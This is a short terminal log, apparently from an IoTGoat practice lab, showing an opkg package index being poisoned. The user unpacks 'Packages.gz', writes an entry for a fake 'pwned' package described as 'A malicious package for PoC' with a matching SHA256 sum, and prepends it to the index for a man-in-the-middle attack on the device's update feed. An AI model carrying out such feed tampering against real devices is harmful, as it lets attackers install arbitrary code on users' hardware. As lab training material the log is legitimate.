 2025-11-01 20:44:42 (9.92 MB/s) - ‘Packages.gz’ saved [50226/50226]
sfjames@SFjames:~/iotgoat/web-mitm$ gunzip Packages.gz
sfjames@SFjames:~/iotgoat/web-mitm$ ls
Packages  pwned.ipk
sfjames@SFjames:~/iotgoat/web-mitm$ cat << EOF > malicious_entry.txt
Package: pwned
Version: 1.0
Architecture: all
Maintainer: attacker@pwned.com
Description: A malicious package for PoC
Size: 684
Filename: pwned.ipk
SHA256sum:  dcc296dae2d90187408c3ca16949a39f9a6388ee52ac1cf2288abb0d323e26dc
EOF
sfjames@SFjames:~/iotgoat/web-mitm$ cat malicious_entry.txt Packages > new_Packages
sfjames@SFjames:~/iotgoat/web-mitm$ mv new_Packages Packages
sfjames@SFjames:~/iotgoat/web-mitm$ ls
Packages  malicious_entry.txt  pwned.ipk
sfjames@SFjames:~/iotgoat/web-mitm$ cat Packages | grep pwned
Package: pwned
Maintainer: attacker@pwned.com
Filename: pwned.ipk
sfjames@SFjames:~/iotgoat/web-mitm$ cat Packages | grep dcc
SHA256sum:  dcc296dae2d90187408c3ca16949a39f9a6388ee52ac1cf2288abb0d323e26dc
SHA256sum: fe4da841f29749fc230894dcc937cccd1aa252433d62c36120e55774fde9e6a9
SHA256sum: a26a80ee2d661c175b7db31b7126cb414e1e4f462da869c98b55c93a7fdcc2df
SHA256sum: f5a6c29afb0ba9a784915a2dcc9b22c2dfb16c3a23881961236c49f3215a0fcd
SHA256sum: 4ff7cb8142ddccc2b462df5024b0a00d6b3f66741ffb9350ac7ad63cebdd7c24